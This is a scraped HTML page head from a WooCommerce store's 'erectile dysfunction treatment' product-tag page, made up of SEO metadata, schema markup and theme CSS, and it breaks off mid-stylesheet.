

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imtiaztrader.com/product-tag/erectile-dysfunction-treatment/
body_size: 24984
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://imtiaztrader.com/xmlrpc.php">
<title>erectile dysfunction treatment | IMTIAZ TRADERS</title>
<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
<link rel="canonical" href="https://imtiaztrader.com/product-tag/erectile-dysfunction-treatment/" />
<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
<meta property="og:type" content="article" />
<meta property="og:title" content="erectile dysfunction treatment | IMTIAZ TRADERS" />
<meta property="og:url" content="https://imtiaztrader.com/product-tag/erectile-dysfunction-treatment/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="erectile dysfunction treatment | IMTIAZ TRADERS" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/product-tag\/erectile-dysfunction-treatment\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/product-tag\/erectile-dysfunction-treatment\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/product-tag\/erectile-dysfunction-treatment\/#listItem","position":2,"name":"erectile dysfunction treatment","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/imtiaztrader.com\/product-tag\/erectile-dysfunction-treatment\/#collectionpage","url":"https:\/\/imtiaztrader.com\/product-tag\/erectile-dysfunction-treatment\/","name":"erectile dysfunction treatment | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/product-tag\/erectile-dysfunction-treatment\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/product-tag\/erectile-dysfunction-treatment\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/product-tag\/erectile-dysfunction-treatment\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
</script>
<!-- All in One SEO Pro -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; erectile dysfunction treatment Tag Feed" href="https://imtiaztrader.com/product-tag/erectile-dysfunction-treatment/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='zoo-cw-css' href='https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/g0at0syd/dpuqi.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/e35gfne6/dpuqi.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='nta-css-popup-css' href='https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='redux-extendify-styles-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/4yb4isk/8032l.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/98zzezpo/dpuqi.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><!-- <link rel='stylesheet' id='emallshop-style-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-theme-default-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-base-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css" media="all"/>
<style id='emallshop-base-inline-css' type='text/css'>
/*
* Theme Font
*/
body,
button,
input,
select,
textarea {
font-family:Open Sans !important;
font-size:14px;
font-weight:400;
}
::-webkit-input-placeholder {
font-family:Open Sans;
}
:-moz-placeholder {
font-family:Open Sans;
}
::-moz-placeholder {
font-family:Open Sans;
}
:-ms-input-placeholder {
font-family:Open Sans;
}
/* 
* page width
*/
.wrapper.boxed-layout, .wrapper .container{
width:1170px;
}
/* 
* Body color Scheme 
*/
body{
color:#656565;
}
h1, h2, h3, h4, h5, h6{
color:#212121;
}
a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
color:#212121;
}
a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
color:#ff8400;
}
.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
color:#656565;
}
.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
color:#0ba2e8;
}
.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
color:#ff8400;
}
button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination 